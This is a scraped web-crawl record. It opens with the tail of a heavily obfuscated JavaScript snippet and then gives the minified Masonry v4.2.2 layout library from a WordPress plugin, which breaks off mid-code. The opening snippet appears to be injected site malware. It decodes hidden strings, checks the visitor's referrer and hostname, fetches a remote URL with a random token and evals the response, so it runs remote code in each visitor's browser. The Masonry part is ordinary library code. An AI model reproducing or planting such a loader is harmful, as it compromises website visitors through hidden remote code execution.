L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/masonry.pkgd.min.js?ver=6.5.7
body_size: 30305
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var 